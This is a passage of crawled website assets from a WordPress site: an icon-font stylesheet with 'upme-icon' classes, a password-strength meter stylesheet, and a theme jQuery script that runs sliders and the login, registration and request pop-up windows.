upme-icon-"]{font-family:FontAwesome;font-weight:normal;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;*margin-right:.3em;
    display: inline-block;
    position: relative;
    text-decoration: inherit;}
[class^="upme-icon-"]:before,[class*=" upme-icon-"]:before{text-decoration:inherit;display:inline-block;speak:none;}
.upme-icon-large:before{vertical-align:-10%;font-size:1.3333333333333333em;}
a [class^="upme-icon-"],a [class*=" upme-icon-"]{display:inline;}
[class^="upme-icon-"].upme-icon-fixed-width,[class*=" upme-icon-"].upme-icon-fixed-width{display:inline-block;width:1.1428571428571428em;text-align:right;padding-right:0.2857142857142857em;}[class^="upme-icon-"].upme-icon-fixed-width.upme-icon-large,[class*=" upme-icon-"].upme-icon-fixed-width.upme-icon-large{width:1.4285714285714286em;}
.upme-icons-ul{margin-left:2.142857142857143em;list-style-type:none;}.upme-icons-ul>li{position:relative;}
.upme-icons-ul .upme-icon-li{position:absolute;left:-2.142857142857143em;width:2.142857142857143em;text-align:center;line-height:inherit;}
[class^="upme-icon-"].hide,[class*=" upme-icon-"].hide{display:none;}
.upme-icon-muted{color:#eeeeee;}
.upme-icon-light{color:#ffffff;}
.upme-icon-dark{color:#333333;}
.upme-icon-border{border:solid 1px #eeeeee;padding:.2em .25em .15em;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;}
.upme-icon-2x{font-size:2em;}.upme-icon-2x.upme-icon-border{border-width:2px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}
.upme-icon-3x{font-size:3em;}.upme-icon-3x.upme-icon-border{border-width:3px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}
.upme-icon-4x{font-size:4em;}.upme-icon-4x.upme-icon-border{border-width:4px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;}
.upme-icon-5x{font-size:5em;}.upme-icon-5x.upme-icon-border{border-width:5px;-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px;}
.pull-right{float:right;}
.pull-left{float:left;}
[class^="upme-icon-"].pull-left,[class*=" upme-icon-"].pull-left{margin-right:.3em;}
[class^="upme-icon-"].pull-right,[class*=" upme-icon-"].pull-right{margin-left:.3em;}
[class^="upme-icon-"],[class*=" upme-icon-"]{display:inline;width:auto;height:auto;line-height:normal;vertical-align:baseline;background-image:none;background-position:0% 0%;background-repeat:repeat;margin-top:0;}
.upme-icon-white,.nav-pills>.active>a>[class^="upme-icon-"],.nav-pills>.active>a>[class*=" upme-icon-"],.nav-list>.active>a>[class^="upme-icon-"],.nav-list>.active>a>[class*=" upme-icon-"],.navbar-inverse .nav>.active>a>[class^="upme-icon-"],.navbar-inverse .nav>.active>a>[class*=" upme-icon-"],.dropdown-menu>li>a:hover>[class^="upme-icon-"],.dropdown-menu>li>a:hover>[class*=" upme-icon-"],.dropdown-menu>.active>a>[class^="upme-icon-"],.dropdown-menu>.active>a>[class*=" upme-icon-"],.dropdown-submenu:hover>a>[class^="upme-icon-"],.dropdown-submenu:hover>a>[class*=" upme-icon-"]{background-image:none;}
.btn [class^="upme-icon-"].upme-icon-large,.nav [class^="upme-icon-"].upme-icon-large,.btn [class*=" upme-icon-"].upme-icon-large,.nav [class*=" upme-icon-"].upme-icon-large{line-height:.9em;}
.btn [class^="upme-icon-"].upme-icon-spin,.nav [class^="upme-icon-"].upme-icon-spin,.btn [class*=" upme-icon-"].upme-icon-spin,.nav [class*=" upme-icon-"].upme-icon-spin{display:inline-block;}
.nav-tabs [class^="upme-icon-"],.nav-pills [class^="upme-icon-"],.nav-tabs [class*=" upme-icon-"],.nav-pills [class*=" upme-icon-"],.nav-tabs [class^="upme-icon-"].upme-icon-large,.nav-pills [class^="upme-icon-"].upme-icon-large,.nav-tabs [class*=" upme-icon-"].upme-icon-large,.nav-pills [class*=" upme-icon-"].upme-icon-large{line-height:.9em;}
.btn [class^="upme-icon-"].pull-left.upme-icon-2x,.btn [class*=" upme-icon-"].pull-left.upme-icon-2x,.btn [class^="upme-icon-"].pull-right.upme-icon-2x,.btn [class*=" upme-icon-"].pull-right.upme-icon-2x{margin-top:.18em;}
.btn [class^="upme-icon-"].upme-icon-spin.upme-icon-large,.btn [class*=" upme-icon-"].upme-icon-spin.upme-icon-large{line-height:.8em;}
.btn.btn-small [class^="upme-icon-"].pull-left.upme-icon-2x,.btn.btn-small [class*=" upme-icon-"].pull-left.upme-icon-2x,.btn.btn-small [class^="upme-icon-"].pull-right.upme-icon-2x,.btn.btn-small [class*=" upme-icon-"].pull-right.upme-icon-2x{margin-top:.25em;}
.btn.btn-large [class^="upme-icon-"],.btn.btn-large [class*=" upme-icon-"]{margin-top:0;}.btn.btn-large [class^="upme-icon-"].pull-left.upme-icon-2x,.btn.btn-large [class*=" upme-icon-"].pull-left.upme-icon-2x,.btn.btn-large [class^="upme-icon-"].pull-right.upme-icon-2x,.btn.btn-large [class*=" upme-icon-"].pull-right.upme-icon-2x{margin-top:.05em;}
.btn.btn-large [class^="upme-icon-"].pull-left.upme-icon-2x,.btn.btn-large [class*=" upme-icon-"].pull-left.upme-icon-2x{margin-right:.2em;}
.btn.btn-large [class^="upme-icon-"].pull-right.upme-icon-2x,.btn.btn-large [class*=" upme-icon-"].pull-right.upme-icon-2x{margin-left:.2em;}
.nav-list [class^="upme-icon-"],.nav-list [class*=" upme-icon-"]{line-height:inherit;}
.upme-icon-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:-35%;}.upme-icon-stack [class^="upme-icon-"],.upme-icon-stack [class*=" upme-icon-"]{display:block;text-align:center;position:absolute;width:100%;height:100%;font-size:1em;line-height:inherit;*line-height:2em;}
.upme-icon-stack .upme-icon-stack-base{font-size:2em;*line-height:1em;}
.upme-icon-spin{display:inline-block;-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;-webkit-animation:spin 2s infinite linear;animation:spin 2s infinite linear;}
a .upme-icon-stack,a .upme-icon-spin{display:inline-block;text-decoration:none;}
@-moz-keyframes spin{0%{-moz-transform:rotate(0deg);} 100%{-moz-transform:rotate(359deg);}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);} 100%{-webkit-transform:rotate(359deg);}}@-o-keyframes spin{0%{-o-transform:rotate(0deg);} 100%{-o-transform:rotate(359deg);}}@-ms-keyframes spin{0%{-ms-transform:rotate(0deg);} 100%{-ms-transform:rotate(359deg);}}@keyframes spin{0%{transform:rotate(0deg);} 100%{transform:rotate(359deg);}}.upme-icon-rotate-90:before{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);}
.upme-icon-rotate-180:before{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);}
.upme-icon-rotate-270:before{-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);-o-transform:rotate(270deg);transform:rotate(270deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);}
.upme-icon-flip-horizontal:before{-webkit-transform:scale(-1, 1);-moz-transform:scale(-1, 1);-ms-transform:scale(-1, 1);-o-transform:scale(-1, 1);transform:scale(-1, 1);}
.upme-icon-flip-vertical:before{-webkit-transform:scale(1, -1);-moz-transform:scale(1, -1);-ms-transform:scale(1, -1);-o-transform:scale(1, -1);transform:scale(1, -1);}
a .upme-icon-rotate-90:before,a .upme-icon-rotate-180:before,a .upme-icon-rotate-270:before,a .upme-icon-flip-horizontal:before,a .upme-icon-flip-vertical:before{display:inline-block;}
.upme-icon-glass:before{content:"\f000";}
.upme-icon-music:before{content:"\f001";}
.upme-icon-search:before{content:"\f002";}
.upme-icon-envelope-alt:before{content:"\f003";}
.upme-icon-heart:before{content:"\f004";}
.upme-icon-star:before{content:"\f005";}
.upme-icon-star-empty:before{content:"\f006";}
.upme-icon-user:before{content:"\f007";}
.upme-icon-film:before{content:"\f008";}
.upme-icon-th-large:before{content:"\f009";}
.upme-icon-th:before{content:"\f00a";}
.upme-icon-th-list:before{content:"\f00b";}
.upme-icon-ok:before{content:"\f00c";}
.upme-icon-remove:before{content:"\f00d";}
.upme-icon-zoom-in:before{content:"\f00e";}
.upme-icon-zoom-out:before{content:"\f010";}
.upme-icon-power-off:before,.upme-icon-off:before{content:"\f011";}
.upme-icon-signal:before{content:"\f012";}
.upme-icon-gear:before,.upme-icon-cog:before{content:"\f013";}
.upme-icon-trash:before{content:"\f014";}
.upme-icon-home:before{content:"\f015";}
.upme-icon-file-alt:before{content:"\f016";}
.upme-icon-time:before{content:"\f017";}
.upme-icon-road:before{content:"\f018";}
.upme-icon-download-alt:before{content:"\f019";}
.upme-icon-download:before{content:"\f01a";}
.upme-icon-upload:before{content:"\f01b";}
.upme-icon-inbox:before{content:"\f01c";}
.upme-icon-play-circle:before{content:"\f01d";}
.upme-icon-rotate-right:before,.upme-icon-repeat:before{content:"\f01e";}
.upme-icon-refresh:before{content:"\f021";}
.upme-icon-list-alt:before{content:"\f022";}
.upme-icon-lock:before{content:"\f023";}
.upme-icon-flag:before{content:"\f024";}
.upme-icon-headphones:before{content:"\f025";}
.upme-icon-volume-off:before{content:"\f026";}
.upme-icon-volume-down:before{content:"\f027";}
.upme-icon-volume-up:before{content:"\f028";}
.upme-icon-qrcode:before{content:"\f029";}
.upme-icon-barcode:before{content:"\f02a";}
.upme-icon-tag:before{content:"\f02b";}
.upme-icon-tags:before{content:"\f02c";}
.upme-icon-book:before{content:"\f02d";}
.upme-icon-bookmark:before{content:"\f02e";}
.upme-icon-print:before{content:"\f02f";}
.upme-icon-camera:before{content:"\f030";}
.upme-icon-font:before{content:"\f031";}
.upme-icon-bold:before{content:"\f032";}
.upme-icon-italic:before{content:"\f033";}
.upme-icon-text-height:before{content:"\f034";}
.upme-icon-text-width:before{content:"\f035";}
.upme-icon-align-left:before{content:"\f036";}
.upme-icon-align-center:before{content:"\f037";}
.upme-icon-align-right:before{content:"\f038";}
.upme-icon-align-justify:before{content:"\f039";}
.upme-icon-list:before{content:"\f03a";}
.upme-icon-indent-left:before{content:"\f03b";}
.upme-icon-indent-right:before{content:"\f03c";}
.upme-icon-facetime-video:before{content:"\f03d";}
.upme-icon-picture:before{content:"\f03e";}
.upme-icon-pencil:before{content:"\f040";}
.upme-icon-map-marker:before{content:"\f041";}
.upme-icon-adjust:before{content:"\f042";}
.upme-icon-tint:before{content:"\f043";}
.upme-icon-edit:before{content:"\f044";}
.upme-icon-share:before{content:"\f045";}
.upme-icon-check:before{content:"\f046";}
.upme-icon-move:before{content:"\f047";}
.upme-icon-step-backward:before{content:"\f048";}
.upme-icon-fast-backward:before{content:"\f049";}
.upme-icon-backward:before{content:"\f04a";}
.upme-icon-play:before{content:"\f04b";}
.upme-icon-pause:before{content:"\f04c";}
.upme-icon-stop:before{content:"\f04d";}
.upme-icon-forward:before{content:"\f04e";}
.upme-icon-fast-forward:before{content:"\f050";}
.upme-icon-step-forward:before{content:"\f051";}
.upme-icon-eject:before{content:"\f052";}
.upme-icon-chevron-left:before{content:"\f053";}
.upme-icon-chevron-right:before{content:"\f054";}
.upme-icon-plus-sign:before{content:"\f055";}
.upme-icon-minus-sign:before{content:"\f056";}
.upme-icon-remove-sign:before{content:"\f057";}
.upme-icon-ok-sign:before{content:"\f058";}
.upme-icon-question-sign:before{content:"\f059";}
.upme-icon-info-sign:before{content:"\f05a";}
.upme-icon-screenshot:before{content:"\f05b";}
.upme-icon-remove-circle:before{content:"\f05c";}
.upme-icon-ok-circle:before{content:"\f05d";}
.upme-icon-ban-circle:before{content:"\f05e";}
.upme-icon-arrow-left:before{content:"\f060";}
.upme-icon-arrow-right:before{content:"\f061";}
.upme-icon-arrow-up:before{content:"\f062";}
.upme-icon-arrow-down:before{content:"\f063";}
.upme-icon-mail-forward:before,.upme-icon-share-alt:before{content:"\f064";}
.upme-icon-resize-full:before{content:"\f065";}
.upme-icon-resize-small:before{content:"\f066";}
.upme-icon-plus:before{content:"\f067";}
.upme-icon-minus:before{content:"\f068";}
.upme-icon-asterisk:before{content:"\f069";}
.upme-icon-exclamation-sign:before{content:"\f06a";}
.upme-icon-gift:before{content:"\f06b";}
.upme-icon-leaf:before{content:"\f06c";}
.upme-icon-fire:before{content:"\f06d";}
.upme-icon-eye-open:before{content:"\f06e";}
.upme-icon-eye-close:before{content:"\f070";}
.upme-icon-warning-sign:before{content:"\f071";}
.upme-icon-plane:before{content:"\f072";}
.upme-icon-calendar:before{content:"\f073";}
.upme-icon-random:before{content:"\f074";}
.upme-icon-comment:before{content:"\f075";}
.upme-icon-magnet:before{content:"\f076";}
.upme-icon-chevron-up:before{content:"\f077";}
.upme-icon-chevron-down:before{content:"\f078";}
.upme-icon-retweet:before{content:"\f079";}
.upme-icon-shopping-cart:before{content:"\f07a";}
.upme-icon-folder-close:before{content:"\f07b";}
.upme-icon-folder-open:before{content:"\f07c";}
.upme-icon-resize-vertical:before{content:"\f07d";}
.upme-icon-resize-horizontal:before{content:"\f07e";}
.upme-icon-bar-chart:before{content:"\f080";}
.upme-icon-twitter-sign:before{content:"\f081";}
.upme-icon-facebook-sign:before{content:"\f082";}
.upme-icon-camera-retro:before{content:"\f083";}
.upme-icon-key:before{content:"\f084";}
.upme-icon-gears:before,.upme-icon-cogs:before{content:"\f085";}
.upme-icon-comments:before{content:"\f086";}
.upme-icon-thumbs-up-alt:before{content:"\f087";}
.upme-icon-thumbs-down-alt:before{content:"\f088";}
.upme-icon-star-half:before{content:"\f089";}
.upme-icon-heart-empty:before{content:"\f08a";}
.upme-icon-signout:before{content:"\f08b";}
.upme-icon-linkedin-sign:before{content:"\f08c";}
.upme-icon-pushpin:before{content:"\f08d";}
.upme-icon-external-link:before{content:"\f08e";}
.upme-icon-signin:before{content:"\f090";}
.upme-icon-trophy:before{content:"\f091";}
.upme-icon-github-sign:before{content:"\f092";}
.upme-icon-upload-alt:before{content:"\f093";}
.upme-icon-lemon:before{content:"\f094";}
.upme-icon-phone:before{content:"\f095";}
.upme-icon-unchecked:before,.upme-icon-check-empty:before{content:"\f096";}
.upme-icon-bookmark-empty:before{content:"\f097";}
.upme-icon-phone-sign:before{content:"\f098";}
.upme-icon-twitter:before{content:"\f099";}
.upme-icon-facebook:before{content:"\f09a";}
.upme-icon-github:before{content:"\f09b";}
.upme-icon-unlock:before{content:"\f09c";}
.upme-icon-credit-card:before{content:"\f09d";}
.upme-icon-rss:before{content:"\f09e";}
.upme-icon-hdd:before{content:"\f0a0";}
.upme-icon-bullhorn:before{content:"\f0a1";}
.upme-icon-bell:before{content:"\f0a2";}
.upme-icon-certificate:before{content:"\f0a3";}
.upme-icon-hand-right:before{content:"\f0a4";}
.upme-icon-hand-left:before{content:"\f0a5";}
.upme-icon-hand-up:before{content:"\f0a6";}
.upme-icon-hand-down:before{content:"\f0a7";}
.upme-icon-circle-arrow-left:before{content:"\f0a8";}
.upme-icon-circle-arrow-right:before{content:"\f0a9";}
.upme-icon-circle-arrow-up:before{content:"\f0aa";}
.upme-icon-circle-arrow-down:before{content:"\f0ab";}
.upme-icon-globe:before{content:"\f0ac";}
.upme-icon-wrench:before{content:"\f0ad";}
.upme-icon-tasks:before{content:"\f0ae";}
.upme-icon-filter:before{content:"\f0b0";}
.upme-icon-briefcase:before{content:"\f0b1";}
.upme-icon-fullscreen:before{content:"\f0b2";}
.upme-icon-group:before{content:"\f0c0";}
.upme-icon-link:before{content:"\f0c1";}
.upme-icon-cloud:before{content:"\f0c2";}
.upme-icon-beaker:before{content:"\f0c3";}
.upme-icon-cut:before{content:"\f0c4";}
.upme-icon-copy:before{content:"\f0c5";}
.upme-icon-paperclip:before,.upme-icon-paper-clip:before{content:"\f0c6";}
.upme-icon-save:before{content:"\f0c7";}
.upme-icon-sign-blank:before{content:"\f0c8";}
.upme-icon-reorder:before{content:"\f0c9";}
.upme-icon-list-ul:before{content:"\f0ca";}
.upme-icon-list-ol:before{content:"\f0cb";}
.upme-icon-strikethrough:before{content:"\f0cc";}
.upme-icon-underline:before{content:"\f0cd";}
.upme-icon-table:before{content:"\f0ce";}
.upme-icon-magic:before{content:"\f0d0";}
.upme-icon-truck:before{content:"\f0d1";}
.upme-icon-pinterest:before{content:"\f0d2";}
.upme-icon-pinterest-sign:before{content:"\f0d3";}
.upme-icon-google-plus-sign:before{content:"\f0d4";}
.upme-icon-google-plus:before{content:"\f0d5";}
.upme-icon-money:before{content:"\f0d6";}
.upme-icon-caret-down:before{content:"\f0d7";}
.upme-icon-caret-up:before{content:"\f0d8";}
.upme-icon-caret-left:before{content:"\f0d9";}
.upme-icon-caret-right:before{content:"\f0da";}
.upme-icon-columns:before{content:"\f0db";}
.upme-icon-sort:before{content:"\f0dc";}
.upme-icon-sort-down:before{content:"\f0dd";}
.upme-icon-sort-up:before{content:"\f0de";}
.upme-icon-envelope:before{content:"\f0e0";}
.upme-icon-linkedin:before{content:"\f0e1";}
.upme-icon-rotate-left:before,.upme-icon-undo:before{content:"\f0e2";}
.upme-icon-legal:before{content:"\f0e3";}
.upme-icon-dashboard:before{content:"\f0e4";}
.upme-icon-comment-alt:before{content:"\f0e5";}
.upme-icon-comments-alt:before{content:"\f0e6";}
.upme-icon-bolt:before{content:"\f0e7";}
.upme-icon-sitemap:before{content:"\f0e8";}
.upme-icon-umbrella:before{content:"\f0e9";}
.upme-icon-paste:before{content:"\f0ea";}
.upme-icon-lightbulb:before{content:"\f0eb";}
.upme-icon-exchange:before{content:"\f0ec";}
.upme-icon-cloud-download:before{content:"\f0ed";}
.upme-icon-cloud-upload:before{content:"\f0ee";}
.upme-icon-user-md:before{content:"\f0f0";}
.upme-icon-stethoscope:before{content:"\f0f1";}
.upme-icon-suitcase:before{content:"\f0f2";}
.upme-icon-bell-alt:before{content:"\f0f3";}
.upme-icon-coffee:before{content:"\f0f4";}
.upme-icon-food:before{content:"\f0f5";}
.upme-icon-file-text-alt:before{content:"\f0f6";}
.upme-icon-building:before{content:"\f0f7";}
.upme-icon-hospital:before{content:"\f0f8";}
.upme-icon-ambulance:before{content:"\f0f9";}
.upme-icon-medkit:before{content:"\f0fa";}
.upme-icon-fighter-jet:before{content:"\f0fb";}
.upme-icon-beer:before{content:"\f0fc";}
.upme-icon-h-sign:before{content:"\f0fd";}
.upme-icon-plus-sign-alt:before{content:"\f0fe";}
.upme-icon-double-angle-left:before{content:"\f100";}
.upme-icon-double-angle-right:before{content:"\f101";}
.upme-icon-double-angle-up:before{content:"\f102";}
.upme-icon-double-angle-down:before{content:"\f103";}
.upme-icon-angle-left:before{content:"\f104";}
.upme-icon-angle-right:before{content:"\f105";}
.upme-icon-angle-up:before{content:"\f106";}
.upme-icon-angle-down:before{content:"\f107";}
.upme-icon-desktop:before{content:"\f108";}
.upme-icon-laptop:before{content:"\f109";}
.upme-icon-tablet:before{content:"\f10a";}
.upme-icon-mobile-phone:before{content:"\f10b";}
.upme-icon-circle-blank:before{content:"\f10c";}
.upme-icon-quote-left:before{content:"\f10d";}
.upme-icon-quote-right:before{content:"\f10e";}
.upme-icon-spinner:before{content:"\f110";}
.upme-icon-circle:before{content:"\f111";}
.upme-icon-mail-reply:before,.upme-icon-reply:before{content:"\f112";}
.upme-icon-github-alt:before{content:"\f113";}
.upme-icon-folder-close-alt:before{content:"\f114";}
.upme-icon-folder-open-alt:before{content:"\f115";}
.upme-icon-expand-alt:before{content:"\f116";}
.upme-icon-collapse-alt:before{content:"\f117";}
.upme-icon-smile:before{content:"\f118";}
.upme-icon-frown:before{content:"\f119";}
.upme-icon-meh:before{content:"\f11a";}
.upme-icon-gamepad:before{content:"\f11b";}
.upme-icon-keyboard:before{content:"\f11c";}
.upme-icon-flag-alt:before{content:"\f11d";}
.upme-icon-flag-checkered:before{content:"\f11e";}
.upme-icon-terminal:before{content:"\f120";}
.upme-icon-code:before{content:"\f121";}
.upme-icon-reply-all:before{content:"\f122";}
.upme-icon-mail-reply-all:before{content:"\f122";}
.upme-icon-star-half-full:before,.upme-icon-star-half-empty:before{content:"\f123";}
.upme-icon-location-arrow:before{content:"\f124";}
.upme-icon-crop:before{content:"\f125";}
.upme-icon-code-fork:before{content:"\f126";}
.upme-icon-unlink:before{content:"\f127";}
.upme-icon-question:before{content:"\f128";}
.upme-icon-info:before{content:"\f129";}
.upme-icon-exclamation:before{content:"\f12a";}
.upme-icon-superscript:before{content:"\f12b";}
.upme-icon-subscript:before{content:"\f12c";}
.upme-icon-eraser:before{content:"\f12d";}
.upme-icon-puzzle-piece:before{content:"\f12e";}
.upme-icon-microphone:before{content:"\f130";}
.upme-icon-microphone-off:before{content:"\f131";}
.upme-icon-shield:before{content:"\f132";}
.upme-icon-calendar-empty:before{content:"\f133";}
.upme-icon-fire-extinguisher:before{content:"\f134";}
.upme-icon-rocket:before{content:"\f135";}
.upme-icon-maxcdn:before{content:"\f136";}
.upme-icon-chevron-sign-left:before{content:"\f137";}
.upme-icon-chevron-sign-right:before{content:"\f138";}
.upme-icon-chevron-sign-up:before{content:"\f139";}
.upme-icon-chevron-sign-down:before{content:"\f13a";}
.upme-icon-html5:before{content:"\f13b";}
.upme-icon-css3:before{content:"\f13c";}
.upme-icon-anchor:before{content:"\f13d";}
.upme-icon-unlock-alt:before{content:"\f13e";}
.upme-icon-bullseye:before{content:"\f140";}
.upme-icon-ellipsis-horizontal:before{content:"\f141";}
.upme-icon-ellipsis-vertical:before{content:"\f142";}
.upme-icon-rss-sign:before{content:"\f143";}
.upme-icon-play-sign:before{content:"\f144";}
.upme-icon-ticket:before{content:"\f145";}
.upme-icon-minus-sign-alt:before{content:"\f146";}
.upme-icon-check-minus:before{content:"\f147";}
.upme-icon-level-up:before{content:"\f148";}
.upme-icon-level-down:before{content:"\f149";}
.upme-icon-check-sign:before{content:"\f14a";}
.upme-icon-edit-sign:before{content:"\f14b";}
.upme-icon-external-link-sign:before{content:"\f14c";}
.upme-icon-share-sign:before{content:"\f14d";}
.upme-icon-compass:before{content:"\f14e";}
.upme-icon-collapse:before{content:"\f150";}
.upme-icon-collapse-top:before{content:"\f151";}
.upme-icon-expand:before{content:"\f152";}
.upme-icon-euro:before,.upme-icon-eur:before{content:"\f153";}
.upme-icon-gbp:before{content:"\f154";}
.upme-icon-dollar:before,.upme-icon-usd:before{content:"\f155";}
.upme-icon-rupee:before,.upme-icon-inr:before{content:"\f156";}
.upme-icon-yen:before,.upme-icon-jpy:before{content:"\f157";}
.upme-icon-renminbi:before,.upme-icon-cny:before{content:"\f158";}
.upme-icon-won:before,.upme-icon-krw:before{content:"\f159";}
.upme-icon-bitcoin:before,.upme-icon-btc:before{content:"\f15a";}
.upme-icon-file:before{content:"\f15b";}
.upme-icon-file-text:before{content:"\f15c";}
.upme-icon-sort-by-alphabet:before{content:"\f15d";}
.upme-icon-sort-by-alphabet-alt:before{content:"\f15e";}
.upme-icon-sort-by-attributes:before{content:"\f160";}
.upme-icon-sort-by-attributes-alt:before{content:"\f161";}
.upme-icon-sort-by-order:before{content:"\f162";}
.upme-icon-sort-by-order-alt:before{content:"\f163";}
.upme-icon-thumbs-up:before{content:"\f164";}
.upme-icon-thumbs-down:before{content:"\f165";}
.upme-icon-youtube-sign:before{content:"\f166";}
.upme-icon-youtube:before{content:"\f167";}
.upme-icon-xing:before{content:"\f168";}
.upme-icon-xing-sign:before{content:"\f169";}
.upme-icon-youtube-play:before{content:"\f16a";}
.upme-icon-dropbox:before{content:"\f16b";}
.upme-icon-stackexchange:before{content:"\f16c";}
.upme-icon-instagram:before{content:"\f16d";}
.upme-icon-flickr:before{content:"\f16e";}
.upme-icon-adn:before{content:"\f170";}
.upme-icon-bitbucket:before{content:"\f171";}
.upme-icon-bitbucket-sign:before{content:"\f172";}
.upme-icon-tumblr:before{content:"\f173";}
.upme-icon-tumblr-sign:before{content:"\f174";}
.upme-icon-long-arrow-down:before{content:"\f175";}
.upme-icon-long-arrow-up:before{content:"\f176";}
.upme-icon-long-arrow-left:before{content:"\f177";}
.upme-icon-long-arrow-right:before{content:"\f178";}
.upme-icon-apple:before{content:"\f179";}
.upme-icon-windows:before{content:"\f17a";}
.upme-icon-android:before{content:"\f17b";}
.upme-icon-linux:before{content:"\f17c";}
.upme-icon-dribbble:before{content:"\f17d";}
.upme-icon-skype:before{content:"\f17e";}
.upme-icon-foursquare:before{content:"\f180";}
.upme-icon-trello:before{content:"\f181";}
.upme-icon-female:before{content:"\f182";}
.upme-icon-male:before{content:"\f183";}
.upme-icon-gittip:before{content:"\f184";}
.upme-icon-sun:before{content:"\f185";}
.upme-icon-moon:before{content:"\f186";}
.upme-icon-archive:before{content:"\f187";}
.upme-icon-bug:before{content:"\f188";}
.upme-icon-vk:before{content:"\f189";}
.upme-icon-weibo:before{content:"\f18a";}
.upme-icon-renren:before{content:"\f18b";}


--- FILE ---
content_type: text/css
request_url: https://daoway.by/wp-content/plugins/upme/css/password-meter.css?ver=5.0.4
body_size: 200
content:
.password-meter {
	width: 100%;
	vertical-align: middle;
}
.password-meter-message {
	float: left;
	width:100%;
	text-align: center;
	font-weight: normal;
	color: black;
	height: 34px;
	line-height: 34px;
	font-size: 13px;
	background: #eee;
	border: 1px solid #e5e5e5;
	color: #333;
}

.password-meter-message-mismatch {
	background: #ff8080;
	border-color: #e16b6b;
}
.password-meter-message-very-weak {
	background: #ff8080;
	border-color: #e16b6b;
}
.password-meter-message-weak {
	background: #fffb80;
	border-color: #ebe76c;
}
.password-meter-message-good {
	background: #b9e6ff;
	border-color: #80d1ff;
}
.password-meter-message-strong {
	background: #8cff80;
	border-color: #80c778;
}

--- FILE ---
content_type: application/javascript
request_url: https://daoway.by/wp-content/themes/dao/js/other.js
body_size: 1709
content:
// TODO: Hot gix is applied. No function found for translations:
var __ = function(txt) {
	return txt;
}
$(document).ready(function(){
	$("#top_slider").slidesjs();
	$("#foto_slider").slidesjs({
                                callback: {
                                    loaded: function(number) {
                                    },
                                    start: function(number) {
                                    },
                                    complete: function(number) {
									var index=$('#foto_slider .slidesjs-pagination-item .active').attr('data-slidesjs-item');
									$(".small_foto a.current_galery").removeClass("current_galery");
									$(".small_foto a[rel='"+index+"']").addClass("current_galery");
                                    }
                                }
                            });
	$(".small_foto a").on("click",function(){
		var index=$(this).attr("rel");
		$(".small_foto a.current_galery").removeClass("current_galery");
		$(this).addClass("current_galery");
		$("#foto_slider .slidesjs-slide:visible").hide();
		$("#foto_slider .slidesjs-slide[slidesjs-index='"+index+"']").show();
		
	});
        $(".upme-field-edit .upme-fire-editor").on("click",function(){
           $("#upme-edit-profile-form").show();
           $(".upme-edit").show();
        });
        $(".upme-rememberme").on("click",function(){
            if($(this).children("i").hasClass('upme-icon-check-empty')){
                $('.upme-icon-check-empty').removeClass('upme-icon-check-empty').addClass('upme-icon-check');
                $("#rememberme-1").val("1");
            }else{
                $('.upme-icon-check').removeClass('upme-icon-check').addClass('upme-icon-check-empty'); 
                $("#rememberme-1").val("0");
            }
        });
	//$("#nastavniki_slider").slidesjs({play: 3000});
	$("#nastavniki_slider").owlCarousel({
		loop:true,
		items: 7,
		margin:10,
		nav:true
	})
	$("#open_login").on("click",function(){
		$("body").append('<div class="window_fon"></div>');
		//var Top_modal_window = $(document).scrollTop() + $(window).height()/2-$(".modal_window").height();
		$("#login").css({"top":"135px","display":"block"});
		$("#registration").hide();
	});
	$("#open_login_form").on("click",function(){
		//var Top_modal_window = $(document).scrollTop() + $(window).height()/2-$(".modal_window").height();
		$("#login").css({"top":"135px","display":"block"});
		$("#registration").hide();
	});
	

	$(".upme-login-register-link").on("click",function(){
		//var Top_modal_window = $(document).scrollTop() + $(window).height()/2-$(".modal_window").height();
		$("#login").hide();
		$("#registration").css({"top":"135px","display":"block"});
	});
	$("#open_registration").on("click",function(){
		$("body").append('<div class="window_fon"></div>');
		//var Top_modal_window = $(document).scrollTop() + $(window).height()/2-$(".modal_window").height();
		$("#registration").css({"top":"135px","display":"block"});
		$("#login").hide();
	});
	$(".close").on("click",function(){
		$("#login").hide();
		$("#registration").hide();
		$(".window_fon").remove();
		$("#login .upme-errors").remove();
		$("#registration #pass_err_block").empty();
		$("#new_question").hide();
		$("#new_question_footer").hide()
		$("#new_zayavka").hide();
		$("#callback").hide();	
	});
	$(".window_fon").on("click",function(){
		$("#login").hide();
		$("#registration").hide();
		$("#login .upme-errors").remove();
		$("#registration #pass_err_block").empty();
		$("#new_question").hide();
		$("#new_question_footer").hide()
		$("#new_zayavka").hide();
		$("#callback").hide();	
		$(".window_fon").remove();
	});
	if($("#login .upme-error").length > 0){
		$("#login").css({"top":"135px","display":"block"});
		$("body").append('<div class="window_fon"></div>');
	};

	$(".upme-login-register-link").on("click",function(){
		//var Top_modal_window = $(document).scrollTop() + $(window).height()/2-$(".modal_window").height();
		$("#registration").css({"top":"135px","display":"block"});
		$("#login").hide();
		$("#login .upme-errors").remove();
	});
	$("#open_add_question").on("click",function(){
		$("#new_question").show();
		$("body").append('<div class="window_fon"></div>');
	});
	$("#open_add_question_footer").on("click",function(){
		var Top_modal_window = $(document).scrollTop() + $(window).height()/2-$(".modal_window").height()+200;
		$("#new_question_footer").css({"top":Top_modal_window,"display":"block"});
		$("#new_question_footer").show();
		$("body").append('<div class="window_fon"></div>');
	});
	$(".js-open_new_zayavka").on("click",function(){
		$("#new_zayavka").show();
		$("#new_zayavka").find("[name=surname]").focus();
		
		$("body").append('<div class="window_fon"></div>');
	});
	$('a[href="#open-request"]').on("click",function(e){
		e.preventDefault();
		window.scrollTo(0,115);
		$("#new_zayavka").show();
		$("body").append('<div class="window_fon"></div>');
	});
